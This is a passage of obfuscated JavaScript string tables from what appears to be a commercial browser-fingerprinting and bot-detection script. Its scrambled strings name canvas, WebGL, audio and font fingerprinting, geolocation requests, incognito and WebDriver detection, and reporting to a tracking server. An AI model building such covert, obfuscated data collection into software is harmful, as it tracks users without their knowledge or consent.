no-real-font-123",15,"font",50,"fill","rgb(0,255,255)","beginPath","IP",'VTX%PhV"]',75,100,"rgb(255,0,255)","arc",25,"evenodd","toDataURL","~","defaultNum","deviceMemory","cpuClass","hardwareConcurrency","thic","HEL","Sm","al","Fo",53,"Agency FB","Arabic Typesetting","Arial Unicode MS","\u2bc9\u2bbf\u2bde\u2bb0\u2bc4\u2b83\u2be2\u2b90\u2bf4\u2b91\u2bb1\u2bf3\u2b98\u2bb8\u2bfa\u2bae","BankGothic Md BT","Calibri",'v]Y"@JN',"EUROSTILE","TB dM arutuF","Humanst521 BT","Levenim MT","Menlo","MS Reference Specialty","MS UI Gothic","MYRIAD PRO","Marlett","Meiryo UI","Monotype Corsiva","Pristina","\u2bdb\u2b98\u2bca\u2b83\u2bd3\u2b87\u2bce\u2b80\u2bc1","SimHei","ZWAdobeF","fonts","expo","protocol",6e4,"gps","latitude","de","\u2bef\u2b8a\u2bfe\u2bbd\u2bc8\u2bba\u2bc8\u2bad\u2bc3\u2bb7\u2be7\u2b88\u2bfb\u2b92\u2be6\u2b8f\u2be0\u2b8e\u2bae\u2bdb\u2bb5\u2bd4\u2ba2\u2bc3\u2baa\u2bc6\u2ba7\u2bc5\u2ba9\u2bcc","incognito","64,65,74,65,63,74,49,6e,63,6f,67,6e,69,74,6f","\u582c\u0978\u094e\u09f4\u09b3\u0929\u09a7\u09df\u0997\u09d2\u09a5\u09df\u09d1\u09c9\u09d9","jsHeapSizeLimit","quota","storage","estimate","userA","hEntro","\u2be5","6d","userAgentData","highEntropyValues","\u2be1\u2b92\u2bd4\u2ba1\u2bcf\u2bac\u2bd8\u2bb1\u2bde\u2bb0","\u2bee","the","bitness","platformVersion","platform","language","userLanguage","\u2beb\u2b84\u2beb\u2b80\u2be9\u2b8c\u2bc9\u2ba7\u2bc6\u2ba4\u2bc8\u2bad\u2bc9","boolean","Q]Q7@TC\x18@U","netType","connection","effectiveType",";","70,65,72,66,6f,72,6d,61,6e,63,65","timing","getTime","hre","bodyLength","head","innerHTML","#","xpathDomId","plugins","name","3b","div","adsbox","body","appendChild","\u2bef\u2b8a\u2bfe\u2bbb\u2bd7\u2bb2\u2bdf\u2bba\u2bd4\u2ba0\u2bd3\u2b91\u2be8\u2bab\u2bc7\u2ba6\u2bd5\u2ba6\u2be8\u2b89\u2be4\u2b81","offsetHeight","removeChild","innerW","innerH","stropxe","colorDepth","htpeDroloc","availResolution","availWidth","\u2bfe\u2b97\u2bf2\u2b85\u2bf5\u2b9a\u2be8\u2b9c\u2bcf\u2ba6\u2bdc\u2bb9","clientWidth","outerHeight","sessi","rage","ocalStor","ndexedDB","exe","dDB","supportOpenDatabase","timezone","timeZone","timezoneOffset","tesffOenozemiTteg","maxTouchPoints","undefined","createEvent","\u2be2\u2b8d\u2be4\u2b8a","\u2bad\u2bd5\u2ba1","\u2be9\u2b9d\u2be9\u2b9b\u2bf2\u2b90\u2be5\u2b91\u2bf4\u2bd4\u2ba2\u2bc7\u2ba4\u2b96\u2bb6\u2bd7\u2ba3\u2bd7\u2ba5\u2bf3\u2b96\u2be4\u2b90\u2bf5\u2b8d\u2bb6\u2bc0\u2ba1\u2bd3\u2baa\u2bc3\u2bad\u2bca\u2bea\u2b9c\u2bf9\u2b9a\u2ba8\u2b88\u2bfe\u2b9f\u2bed\u2b94\u2bfd\u2b93\u2bc7\u2ba2\u2bda\u2b99\u2bf6\u2b99\u2beb\u2b8f\u2be6\u2b88\u2be9\u2b9d\u2bf8\u2bc3\u2bb6\u2bd8\u2bb1\u2bd7\u2bb8\u2bca\u2ba7\u2b87\u2bf1\u2b94\u2bf7\u2bc5\u2be5\u2b90\u2bfe\u2b97\u2bf1\u2b9e\u2bec\u2b81\u2bce\u2ba8\u2bce\u2bbd\u2bd8\u2bac\u2b97\u2be1\u2b8e\u2be7\u2b83\u2ba3\u2bce\u2baf\u2bc6\u2ba8\u2b80\u2ba9\u2bd2\u2ba4\u2bc5\u2bb7\u2bce\u2ba7\u2bc9\u2b9d\u2bf8\u2b80\u2bc3\u2bac\u2bc3\u2bb1\u2bd5\u2bbc\u2bd2\u2bb3\u2bc7\u2ba2\u2b9f\u2bfe\u2b8a\u2bfe\u2b8c\u2bda\u2bbf\u2bcd\u2bb9\u2bdc\u2ba4\u2b8f\u2bfa\u2b94\u2bfd\u2b9b\u2bf4\u2b86\u2beb\u2ba4\u2bc2\u2ba4\u2bd7\u2bb2\u2bc6\u2bfd\u2b9a\u2bf6\u2ba9\u2bf9\u2b96\u2be5\u2b8c\u2bf8\u2b91\u2bfe\u2b90\u2bad\u2bdb\u2bbe\u2bdd\u2be9\u2bc1\u2ba0\u2bd4\u2ba0\u2bd2\u2b84\u2be1","attachSha","sh","DEPTH_BIT","4d,41,58,5f,43,4f,4d,42,49,4e,45,44,5f,54,45,58,54,55,52,45,5f,49,4d,41,47,45,5f,55,4e","\u09c9\u09a7\u09c3","BITS","\u2bfa\u2b9b\u2bf5\u2b92\u2bf7","l ","WebGLRenderingContext","-webgl","canvas","setubirttAtxe","up","\u09ba\u09e2","STENCIL_","R]C\x05]YS3GhE","\u0953\u09ff","clearColor","DEPTH_TEST","LEQUAL","44,45,50,54,48,5f,42,55,46,46,45,52,5f,42,49,54","getExtension","EXT_texture_filter_anisotropic","WEBKIT_EXT_texture_filter_anisotropic","MOZ_EXT_texture_filter_anisotropic","unknown","createBuffer",.9,.4,.26,.732134444,"bufferData","numItems","\u582b\u096f\u095f\u09f0\u09a4\u0938\u09bd\u09d9\u0995\u09d9\u09a7\u09c3","VERTEX_SHADER","shaderSource","createShader","\u582b\u0972\u0957\u09e1\u09b9\u0931\u098b\u09e2\u099c\u09dc\u09a6\u09d4\u09ca","linkProgram","useProgram","vertexPosAttrib","\u2bef\u2b8a\u2bfe\u2bbf\u2bcb\u2bbf\u2bcd\u2ba4\u2bc6\u2b8a\u2be5\u2b86\u2be7\u2b93\u2bfa\u2b95\u2bfb","75,6e,69,66,6f,72,6d,4f,66,66,73,65,74","enableVertexAttribArray","vertexPosArray","offsetUniform","drawArrays","TRIANGLE_STRIP","[MZ\x1fA]Z%","\u582d\u0965\u094e\u09f4\u09be\u092e\u0987\u09de\u099a\u09ce\u09f8","\u2bb3","EMD>","webgl aliased point size range:","ALIASED_POINT_SIZE_RANGE","webgl antialiasing:","sailaitna","webgl blue bits:","getParameter","webgl max anisotropy:","MAX_CUBE_MAP_TEXTURE_SIZE","MAX_FRAGMENT_UNIFORM_VECTORS","MAX_TEXTURE_IMAGE_UNITS","webgl max varying vectors:","MAX_VARYING_VECTORS","webgl max vertex texture image units:","webgl max vertex uniform vectors:","MAX_VERTEX_UNIFORM_VECTORS","webgl max viewport dims:","webgl stencil bits:","R]C\x06TJV;PLR$","webgl vendor:","\u2bff\u2b9a\u2bf8\u2b9f\u2bf3\u2bd3\u2ba5\u2bc0\u2bb2\u2bc1\u2ba8\u2bc7\u2ba9\u2b93","VERSION","\u2bff\u2b9a\u2bf8\u2b9f\u2bf3\u2bd3\u2ba6\u2bc8\u2ba5\u2bc4\u2bb7\u2bdc\u2bb9\u2bdd\u2bfd\u2b8b\u2bee\u2b80\u2be4\u2b8b\u2bf9\u2bc3","\u2bdd\u2b93\u2bde\u2b9f\u2bcc\u2b87\u2bc2\u2b86\u2bd9\u2b8f\u2bca\u2b84\u2bc0\u2b8f\u2bdd\u2b82\u2bd5\u2b90\u2bd2\u2b95\u2bd9","webgl unmasked renderer:","UNMASKED_RENDERER_WEBGL","INT","DI","HIGH","each","precision","\u5817\u094e\u0972\u09d0\u0994\u0918\u09bc"," shader "," ","UNMASKED_VENDOR_WEBGL","RENDERER","SHADING_LANGUAGE_VERSION","MAX_TEXTURE_SIZE","getSupportedExtensions","innerHei","64,65,62,75,67,67,65,72","userAgent","Safari","top","innerHeight",330,250,"innerWidth","outerWidth","\u2bed\u2b95\u2be5\u2b8a\u2bf8\u2b8c\u2bff","st","ra","Chrom","toLowerCase","R]C\x1bTLT>cY[#P","firefox","S@^9F","chrome","crios","safari","Other","20030107",33,"toSource","^(Firefox|Other)$","languages","ie","rm","toLow","lin","ou","Po","M","fOx","exO","Oth","plugin",11,"oscpu","win","\u2bdf\u2bb6\u2bd8\u2bbc\u2bd3\u2ba4\u2bd7\u2b87\u2bef\u2b80\u2bee\u2b8b","Linux","ipad","iOS","linux","mac","android","\\wd","iphone","ontouchstart","msMaxTouchPoints","tM","ux","k\x10`?[\\X!Fh_9[]K\x17[\\E9\\\\K?zkK\x19APR$","xO","oid","Andr","\u2bdf","test","Windows","65,78,70,6f,72,74,73","hasLiedResolution","73,63,72,65,65,6e","thgieHliava","__e","dz","pr","getEntrie","sByName","\u582c\u0972\u0957\u09f0\u09b9\u0933","\u2beb\u2b84\u2bea\u2b99\u2bed\u2b84\u2be0\u2bcd\u2bf5\u2b94\u2be7\u2bd5\u2bb1","constid-d5tzw","constid-zw82b","constid-bohsp","constid-mx42d","constid-adrz9","VWY%AQS{AB\x05`L","\u2beb\u2b84\u2bea\u2b99\u2bed\u2b84\u2be0\u2bcd\u2bb8\u2bd9\u2beb\u2b93\u2be9","14kle-ditsnoc","\u582b\u0972\u0954\u09e2\u09a4\u0934\u098a\u099c\u0985\u09c9\u09b1\u09d8\u0980","frep","do","72,61,6e,64,6f,6d",".dingxiang-inc.com/p.png","\u582f\u0978\u094e\u09d4\u09be\u0929\u099c\u09d8\u0991\u09ce\u0980\u09c8\u09f6\u09dc\u09db\u0a74","ium","__webdrive","simulator","ana","ement","30,30,30,30,30,30,30,30,30,30,30","some","callPhantom","__webdriver_evaluate","\u2bd7\u2b88\u2bfb\u2b9e\u2bf2\u2b97\u2bf9\u2b90\u2be5\u2b88\u2bd7\u2bb2\u2bc4\u2ba5\u2bc9\u2bbc\u2bdd\u2ba9\u2bcc","__webdriver_unwrapped","__webdriver_script_func","driver","getAttribute","PhantomJS","\u5800\u0978\u095b\u09f5\u09bc\u0938\u099d\u09c2","\u099e\u09de\u091f\u0a5d\u0909\u09be\u0a4f\u094b\u09c7\u0945\u098e\u0954\u0937\u096c\u09a6\u09a1","isFuncti","Const","28,42,69,6e,67,50,72,65,76,69,65,77,7c,62,69,6e,67,62","oe",30,58,59,61,"\u2beb\u2b84\u2bea","fns","version","htgnel","saas","_constIdConfig","deferred","constID",".","\u2bd7\u2bb3\u2bcb",17,16,18,14,"appKey","52,45,50,4f,52,54,5f,53,45,52,56,45,52","?","nioj",13,"appId","gnirtsbus","server",",65",",6f,74,7c,42,61,69,64,75,73,70,69,64,65,72,29","exec","checkO","\u5829\u096d\u094a","user","eOpt","STATE_MA","rr","to","70,72,65,71,75,65,73,74,44,6f","ne",",74,68","\u09b5",31,"ions",",6e,65","Key","\u2bec\u2b89","\u583e","rejec","checkOptions","74,69,6d,65,6f,75,74","setState","\u5838\u096f\u095f\u09e0\u09a5\u0938\u099d\u09c5","\u2bef\u2b8a\u2bfe\u2bad\u2bd9\u2bb8\u2bcc\u2ba9","] is not found!","mergeOptions","all","lidKey","makeLocalID","\u583c\u0972\u0951\u09f4\u09be\u0916\u098b\u09c8","epytotorp","EJR'@]D\"","getStoreData","\u2bfc\u2b94\u2bf1\u2b9f","mix","cache","EJR'@]D\"fLV$A","LSPzzrOPb","error","parseResponse","\u583b\u0969\u095b\u09e5\u09a5\u092e","status1: -3","\u2be7\u2b97\u2be3\u2b8a\u2be5\u2b8b\u2bf8","\u582c\u0978\u094e\u09f4\u09b3\u0929","derrefed","\u2bec\u2b89\u2bfd\u2b98\u2bfb\u2b8f","\u2bef\u2b8a","\u2bef\u2b8b","jsonp","\u2bee\u2b8f\u2be3\u2b8f\u2bed\u2b8c\u2bef\u2b84","enablePro","61,6c,6c","\u582b\u097c\u0959\u09f9\u09b5","STATE_MAP","te","\u2bfa\u2b9f\u2bee\u2b9b\u2bfe\u2b8d\u2bf9\u2bbd\u2bd2\u2bbc\u2bd9","headers","etag","setStore","status2: ","getStore","\u0956","va","lu","5f,67,65,74,53,74,6f,72,65","6c,65,6e,67","token","If-None-Match","gate","Param","50,61,72,61,6d","POST","\u2bff\u2b96\u2be2\u2b8a\u2bc9\u2bbb\u2bde\u2bba\u2bdf\u2bb1\u2bc5\u2bac\u2bcd\u2ba1\u2bd2","0,74","remov","src","6f,6e,65,72,72,6f,72","jsonp error","VJR7A]r:PUR8A","jsonp timeout","url",1e3,34,"\u581a\u0978\u094b\u09e4\u09b5\u092e\u099a","\u0991\u09a0\u09d4\u09af\u09d4\u09d7\u09c8","Y","statusText","status",304,1223,"responseText","52,65,71,75,65,73,74,20,41,62,6f,72,74","\u2bfb\u2b9e\u2bea\u2bb8\u2bdd\u2bac\u2bd9\u2bbc\u2bcf\u2bbb\u2bf3\u2b96\u2bf7\u2b93\u2bf6\u2b84","onerror","message","\u581a\u0978\u094b\u09e4\u09b5\u092e\u099a\u0991\u09b1\u09cf\u09b0\u09de\u09ca","onabort","\u5827\u0973\u095b\u09f3\u09bf\u092f\u099a","\u2be7\u2b89\u2bfd\u2b94\u2bf9\u2b9c\u2bf3\u2b86\u2bf2","\u583f\u0974\u094e\u09f9\u0993\u092f\u098b\u09d5\u0991\u09d3\u09b6\u09d8\u09d9\u09d1\u09c5","^(HEAD|GET)$","43,6f,6e,74,65,6e,74,2d,54,79,70,65","application/x-www-form-urlencoded","GET","\u2bb7","param","Accept","dataType","esaCreppUot","metho","meth","73,","lo","ad","asyn","nti","R","^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$","4a,53,4f,4e","49,6e,76,61,6c,69,64,20,4a,53,4f,4e,3a,20",'100u\\-0000u\\"\\\\[',"ca","FAZ4ZT","constructor","\\\\","JSON","75,6e,64,65,66,69,6e,65,64","74,6f,4a,","53,4f,4e","toJSON","denifednu","null","\n[",",\n","\n",": ",'EJX"ZLN&P',"\x0f\x18","\u2bf3\u2bf9","{","74,65,73,74","72,65,70,6c,61,63,65","string",'"',"Own","\u582b\u097c\u0956\u09fd","tcejbO","jgR%","[-_][^-_]","toUpperCase","\u2bfb\u2b8b\u2be7\u2b8e\u2bfa","+]n\\r\\[","\u583b\u0975\u0953\u09f7\u09a4","G","remove","get",41,43,"\u2bfb\u2b9e\u2bea",365,"https:","\u2be4\u2b81\u2bef\u2b88\u2bfc\u2b94","pa","9,6e,3d","G]Z9C]","strin","expires","secure","number","setTime","R]C\x02\\UR","\u2bb3\u2b93\u2bf6\u2b8e\u2bfe\u2b97\u2be5\u2b80\u2bf3\u2bce","63,6f,6f,6b,69,65","path","getItem","72,65,6d,6f,76,65","removeItem","\u2bf3","tes","\u582f\u0978\u094e","\u2bfb\u2b8f\u2bfd\u2b94","\u2beb\u2ba1\u2bf2\u2bbd","parseJSON","ot","yp","defe",49,"\u2bfb\u2b93\u2bfc\u2b8e\u2bfa\u2b9f\u2bf1","KEY_MAP","hash","48,41,53,48,5f,4d,41,50","QYC7","snoitpo","func","\u2b92\u2bf4\u2b9d","iterator","73,79,6d,62,6f,6c","\u2bf3\u2b96\u2bf2","66,72,6f,6d,4","3,68,61,72,43",255,"tAedoCr","0123456789abcdef","charAt",128,1732584194,12,606105819,1200080426,1473231341,1502002290,22,1236535329,643717713,373897302,187363961,1444681467,51403784,1735328473,378558,2022574463,1839030562,23,35309556,1272893353,155497632,358537222,722521979,76029189,995338651,57434055,1700485571,1051523,1873313359,1560198380,1309151649,1120210379,21,343485551,"concat",512,65535,"md5","\u2bec\u2b89\u2bef\u2b8e\u2bfb\u2b97\u2be3\u2bad\u2bd8\u2bb5","ab","afp","cc","\u2beb\u2b8f","hdl","xp","dnt","gi","ind","jf","ls","lugs","6d,64,73","np","qu","rp","sm","73,74","\u583c\u0967","vs","HASH_MAP","ex","asFP","resolu","it","apply",52,"./","highEnt","nStorage","roivaheBddAtrop","canPlayType","yromeMecived",'@KR$t_R8A|V"T',"VWX=\\]r8TZ[3Q","windowSize","\u582b\u0972\u0955\u09fa\u09b9\u0938\u09a2\u09d4\u099a\u09da\u09b6\u09d9","WWS/y]Y1AP","xpath","rotagivan","screen","webgl","prototyp","St","ng","create","Extends","53,74,61,74,69,63,73,57,68,69,74,65,4c,69,73,74","\u582d\u0965\u094e\u09f4\u09be\u0939","etaerc","70,72,6f,74,6f,74,79,70,65","\u0929\u0997\u09c1\u0991",19,"\u2bcb\u2baa\u2bc4\u2baa\u2bc5\u2bb1\u2b91\u2bf7\u2b9e\u2bf0\u2b94\u2bb4\u2bd9\u2bb6\u2bd2\u2ba7\u2bcb\u2bae\u2b8e\u2ba9","keys","\u5821\u0979","font-style: ","rea","k: ","-","eludoMse__","position: absolute","left: -99999px","font-size: 128px","font-weight: normal","line-height: normal","word-break: normal","XWY9FHV5P","sans-serif","style","font-family: ","clientHeight","Ed","um","\u099a\u09de\u0986\u09dc\u09a5\u09d4","8","0","Q]C3VL~8VWP8\\LX","setIte","Promise","\u5829\u0971\u0956\u09c2\u09b5\u0929\u099a\u09dd\u0991\u09d9","ing","BlobURLs are not yet supporte","put","deleteDatabase","openDatabase","Chrome","Brave","6d,61,74,63,68","hctam","OPR","41,70,70,6c,65","indexedDB","Firefox","Q]C3VL~8VWP8\\LXvVYY8ZL\x172PLR$XQY3\x15L_3\x15ZE9BKR$","documentElement","xWM\x17EHR7GYY5P","\u2bfb\u2b9e\u2bec\u2b9a\u2bf3\u2b90\u2bf5\u2ba2\u2bcd\u2bbf\u2bd4\u2bb1\u2bc3","vendor","webkitTemporaryStorage","round",1024,1073741824,"performance","memory","68,61,73,4c,69,65,64,42,72,6f,77,73,","Lie","\u582c\u0978",56,"hasLiedOs","or","hasLiedLanguages","\u5820\u097c\u0949\u09dd\u09b9\u0938\u098a\u09e3\u0991\u09ce\u09ad\u09dd\u09cd\u09c9\u09df\u0a7e\u0a72",24,27,28,"'.","id","\u0978","getOwnPropertyDescriptor","getOwnPropertyDescriptors","\u0958","\u09f5","me","snigulp","availHeight",5413,"charC","utf8Encode","62,66,5d","[\\u00e0-\\u00ef][\\u0080-\\u00bf][\\u0080-\\u00bf]",63,"charCodeAt","fromCharCode","ar","edoCrahCmorf","encode",64,"\u582b\u0975\u095b\u09e3\u0991\u0929","decode","75,6e,64,65,","bs4","bs8","66,69,6e,65,","\u095b\u09e3","\u0993\u0932","SJX;vPV$vWS",",43,68,61,7","\u2b94","\u2bee\u2b80\u2bf3","\u098a\u09d4","PV$vW","S3",47589,"fromC",2147483647,143,241,208,"harCo",179,"\u582e\u096f\u0955\u09fc\u0993\u0935\u098f\u09c3\u09b7\u09d2\u09a6\u09d4","hS7Kd32vd",24351,32563,115,"63,68,61,72,43,6f,64,65,41,74","ode","tAedoCrahc","2,43,6f,64,","rCode",240,"KS6BkH8NsJ","SJX;vPV$vWS3",16373,"\u2be4","from",2319,20630,"charCode",451,2755,621],["",88136,0,2333,76680,16,"V587","object","\u2be7\u2b85\u2bef\u2b8a\u2be9\u2b9d","exports","undefined","_","s","wnPr","oper","l","e","o","includ","h","f","4,65","\u582c\u0978\u095c","lled","\u2bd7\u2bb8\u2bd6\u2b84\u2be1\u2b8b\u2bee","v","a","6",",","at","ect","def","se","lengt","leng","\u2b8e","unpara","otyp","flatt","76,61","[","u","ly","so","n","o/we","audio/","3gpp","y","ext","\u2be0\u2b85\u2bec\u2b8b","i","alphabet","#06","fi","glob","rgb(255,0,255","ath","defaul","tStr","V","Let","ter"," Go","c","Microsoft Ui","ghur","nt","expo","rts","co","protoco","eJX",";\\K","R","gent","ent","es","\u2b8a","nec","tio","\u09fe","\u09a2","\u0929","\u2beb\u2b84\u2beb\u2b80\u2be9\u2b8c\u2bc0\u2ba5\u2bcb\u2bac\u2bd8","\u2bb0","r","querySelecto","ock","\u582b\u0971\u095b\u09e2\u09a3\u0913","\u098f\u09dc\u0991","docume","ntElem","eight","onSto","exp","\u2bef\u2b8a\u2bfe\u2bbd\u2bd2\u2bbc\u2bc8"," P[\x03~CYE/\\Vc3M{X9G\\^8TLRz\x05\x14\x06\x7f\x0eE","attrVerte","t","verte","nter","ize","getParame","p","getPar","er","te","ope","dO","erCas","s phon","ma","\u2bb9\u2bdf","in","wi","andr","x","d","\u2b8e\u2bf6\u2bb9","sMo","const","d-","len","30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,","b","\u2b89\u2be8\u2b9c","U","E","sio","I","__esMod","ule","prototyp","Cannot call a class as a funct","\u2be4\u2b81\u2bef\u2b88","\u2bfc\u2b94","pars","pons","re","Q","3","L","the","normal","header","serv","k","eChil","G","od","6c,","69,","lo","ad","wit","28,2c,29,7c,28,5c,5b,7c,7b,29,7c,28,7d,7c,5d,29,7c,22,28,3f,3a,5b,5e,22,5c,5c,5c,72,5c,6e,5d,7c,5c,5c,5b,22,5c,5c,5c,2f,62,66,6e,72,74,5d,7c,5c,5c,75,5b,5c,64,61,2d,66,41,2d,","5d,5b,2b,2d,5d,3f,5c,64,2b,7c,29","\\","g","Pro","per","xWS#","]","nam","\u2bfa\u2b9d\u2bf4\u2b92","dule",",6f,64,65","6c,75,6","pr","nd","canv","gn","ce","[object Arra"," ","con","cat","kn","gr","\u5824\u0972\u0959\u09f0\u09bc\u090e","yUsa","7","4","0","2","\u5825\u0978\u0949\u09e2\u09b1","65,72","\u583f","30,30,38,","Ch","A","ar","harCo","41,74","le","charCodeA","char","At","fromCha","fr","Co",2,1,256,4,"V5","87",!0,"\u2be5","\u2bff",",73","M",3,"\u2bf8",5,"defineProperty",!1,"prototype",29,"ng","th","6543210","me","\u2b89\u2be0\u2b98","some","keyBy","mix","flatten","toStr","makeLocalID","randomStr","formatDate","\u2bfc\u2b93\u2bc0\u2bb4\u2bc6\u2baf\u2bc1\u2ba6","call","isString","Object","isArray","/","nodeType","ptr\x1bpvc\t{ws\x13","\u2bf8\u2b8a\u2bef\u2b99\u2bf0\u2b9f\u2bea\u2b99\u2bca\u2ba3\u2bc1\u2bad\u2bc4\u2baa\u2bcd","nodeName","[WS3{YZ3","nextSibling","prefix",":","push","parentNode","length","toString",36,"substr","Y]Y1AP","concat","noitcnuf","function","\u5865","-","getHours","getMinutes","getSeconds","\u2be2\u2b8d\u2be4\u2b8a","\u5824\u0978\u0954\u09f6\u09a4\u0935","random","substring","onload","onerror","join","charAt","floor","__esMo","ST","MA","test","protocol","DEFAULT_SERVER","/udid/c1","TRACK_SERVER","TRACK_APPID","https://eventreport.dingxiang-inc.com","4c,49,44,5f,4b,45,59","_dx","_uzZo5y","\u581c\u0952\u0971\u09d4\u099e\u0902\u09a5\u09f4\u09ad","__esModule","defer","ulfi","_val","ue","et",",65,6c,66,2e","70,72,6f,6d,69,73,6","5","al","_onReject","flus","ed","\u5817\u0972\u0954\u09d7\u09a5\u0931\u0988\u09d8\u0998\u09d1\u09a7\u09d5","reject","apply","then","_onRejected","_onF","\u2b8d\u2bf9\u2b9c\u2bf8","slice","_onFulfilled","resolve","_state","flush","\u2be1\u2b92\u2bd4\u2ba1\u2bcd\u2bab\u2bc2\u2bae\u2bc2\u2ba7\u2bc3","isRejected","finally","5,20,72,65,73,6f,6c,76,65,64,20,77,69,74,68,20,69,74,73","72,65,73,6f,6c,76,65","\u0991","iterator","constructor","symbol","@VG7GYZ","param","[object Array]","undefin","\\+","\x15",7,"&","\b",10,"indexOf","\u583b\u096d\u0956\u09f8\u09a4","=",6,8,"pus","da","on","C","Y","#","final","\u582b\u097c\u0956\u09fd","etaerc","deferred","emiTtcelloc","startTime","beginTime","getTime","options","getDefaultKeys","filter","map","data","nc","P","Fu","isThena","ble","set","63,68,65,63,6b,43,6f,75,6e,74,65,72","asyncCounter","checkCounter","\u2bfb\u2b9e\u2bea","value","htgnel","\u2be9\u2b9a\u2be3\u2b8d\u2bee\u2bad\u2bc2\u2bb7\u2bd9\u2bad\u2bc8\u2bba","ze","onstant","utputs","webkitAudioContext","VJR7A]v8TTN%PJ","createGain",4096,"64,65,73,74,69,6e,61,74,69,6f,6e","sampleRate","numberOfOutputs","channelCountMode","slebiceDxam","numberOfInputs","noitaterpretnIlennahc","Q]Q7@TC\x05AJ","bm","video/webm","video/3gpp\t","video/x-matroska","audio/mpeg","audio/ogg","P@G9GLD","canPlayType","video","\u582b\u097c\u0954\u09c1\u09bc\u093c\u0997\u09e5\u098d\u09cd\u09a7","\u2be5\u2b84\u2bf4",";","mpos","yle","61,72,6","sh","URL","getContext","d2","\u2bed\u2b95\u2be5\u2b8a\u2bf8\u2b8c\u2bff","la","ll","St","20,30,2c,20,30","beginP","fillSt","pu","2d",2e3,"style","inline","rect","\u2bf8\u2b8d\u2bfe\u2b96","canvas winding:","74,65,78,74,42,61,73,65,6c,69,6e,65","\u2bab\u2bcd\u2bfb\u2bcb","fillRect","font","66,69,6c,6c,54,65,78,74","Cwm fjordbank glyphs vext quiz, \ud83d\ude03","18pt Arial","fillText",45,"ylpitlum","fillStyle","beginPath","arc",50,"\u2bd8\u2b91","closePath","cra",100,")0,552,552(bgr",75,"PI","\u2beb\u2b8a\u2be4\u2b92\u2bf3\u2b80\u2ba0\u2bc6\u2bb6\u2b8c","devicePixelRatio","Q]A?V]g?M][\x04TL^9","64,65,76,69,63,65,4d,65,6d,6f,72,79","cpuClass","hardwareConcurrency","defaultNum","l ","\u092f","sans-serif-thin","ARNO PRO","Batang","Bitstream Vera Sans Mono","\u2bcb\u2ba7\u2bc6\u2bb4\u2bd1\u2bbf\u2bdb\u2bb4\u2bda","Franklin Gothic","Futura Bk BT","MAHTOG","\u580f\u0974\u0956\u09fd\u09f0\u090e\u098f\u09df\u0987","\u5800\u097c\u095f\u09e5\u09a4\u0938\u0980\u09c2\u0997\u09d5\u09b5\u09d4\u09d1\u09d1\u09d3\u0a63","\u2bc0\u2ba5\u2bc9\u2bbf\u2bda\u2bae\u2bc7\u2ba4\u2bc5\u2be5\u2bab\u2bce\u2bbb\u2bde","\u2bc4\u2ba1\u2bc4\u2ba8\u2bc9\u2bbe\u2bdf\u2bbb\u2bde\u2bbb","thgirB adicuL","\u2bc4\u2bb1\u2bd2\u2bbb\u2bdf\u2bbe\u2b9e\u2bcd\u2bac\u2bc2\u2bb1","MS Mincho","MS Outlook","MT Extra","Minion Pro","PMingLiU","53,65,67,6f,65,20,55,49,20,4c,69,67,68,74","Serifa","Staccato222 BT","TRAJAN PRO","`V^ PJDvv}\x17c\0\x18z3QQB;","Vrinda","\u582e\u0974\u0956\u09e5\u09b5","or","\u582f\u0978\u0955\u09fd\u09bf\u093e\u098f\u09c5\u099d\u09d2\u09ac","noitacoloeg","getCurrentPosition",1500,"ds","https:","longitude","getCurrentPosition fail","elud",54,"__","Promise","eJX;\\KR","isPrivate","memor","Num","memory","FLX$T_R","storage","quota","use","getHig","70,6c,61,74,66,6f,72,","connecti","userAgentData","\u2bfb\u2b8f\u2bfd\u2b94\u2bfa\u2b9d\u2bf4\u2b92\u2beb\u2ba1\u2bf2\u2bbd\u2bf3","getHighEntropyValues","\u583b\u0969\u0948\u09f8\u09be\u093a\u0987\u09d7\u098d\u09f7\u0991\u09fe\u09f6","pyValu","\u2b8b","architecture","fullVersionList","platform","language","browserLanguage","systemLanguage","delbanEeikooc","63,6f,6f,6b,69,65,45,6e,61,62,6c,65,64","effectiveType","\u2bec\u2b89\u2bef\u2b8e\u2bfb\u2b97\u2be3\u2bb0\u2bc4\u2bb6","\u094a","\u099d","documentTi","tle","gth","historyLength","\u582b\u0972\u0955\u09fa\u09b9\u0938","split","performance","QWZ\x15ZVC3[L{9T\\R2pNR8A}Y2","AQC:P","body","innerHTML","getElementsByTagName","head","documentReferrer","referrer","\u2bf0\u2b80\u2be1\u2b95\u2bfd","xpathDomId","getXPath","P@G9GL","adbl","70,6c,75,67,69,6e,73","defaultStr","\u2beb\u2b99\u2bfc\u2b9d\u2be9\u2b8c\u2bc9\u2ba5\u2bc0\u2bad\u2bc8\u2ba6\u2bd2","&nbsp;","adsbox","idth","\u583a\u0978\u0949\u09fe\u09bc\u0928\u099a\u09d8\u099b\u09d3","width","thgieh","availHeight","\u5822\u0972\u0953\u09ff","clientHei","\u2bea\u2b85\u2be1\u2b98","windowSize","outerWidth","_W^8","supportL","age","supportI","localStorage","ind","supportSessionStorage","supportAddBehavior","addBehavior","openDatabase","ort","Options","Intl","DateTimeFormat","\u2be5\u2b84\u2bfc\u2ba8\u2bc7\u2bb2\u2bd1\u2bb9\u2be9\u2b86\u2bef\u2b81\u2bf5\u2b86","\u5825\u096e\u0977\u09f0\u09a8\u0909\u0981\u09c4\u0997\u09d5\u0992\u09de\u09d1\u09d3\u09c2\u0a62","msMaxTouchPoints","TouchEvent","ontouchstart","m","\u2b93\u2be7\u2b82\u2bfa\u2bd6\u2be6\u2bca\u2bfb\u2bd2\u2be9\u2b94","EJR5\\K^9[\x18Z3QQB;E\x18Q:ZYCmCYE/\\VPvC]Td\x15NV$LQY\x02P@t9ZJS?[YC3\x0eNX?Q\x18Z7\\V\x1f\x7f\x15CP:j~E7R{X:ZJ\n","xAttr","ibPoi","itemS","\u582f\u0978\u094e","hs","\u581a\u0958\u097e",'V"',"j","canvas","experimental","createElement","B]U1Y","webglFP","S",",49,54,53","\u09c1\u09b1\u092f","\u09ce\u0992\u0914","SHADING_LANG","UAGE_VERSION","3VQD?ZVq9GU","UM","webg","\u5822\u0972","enable","depthFunc","clear","COLOR_BUFFER_BIT","2c,20","getExtension","MAX_TEXTURE_MAX_ANISOTROPY_EXT","bindBuffer","ARRAY_BUFFER",.2,"\u2bc9\u2b9b\u2bc9\u2b88\u2bd1\u2b8e\u2bcc\u2b99\u2bdf\u2b99\u2bdc\u2b8e","STATIC_DRAW","itemSize","createProgram","\u582b\u0972\u0957\u09e1\u09b9\u0931\u098b\u09e2\u099c\u09dc\u09a6\u09d4\u09ca","F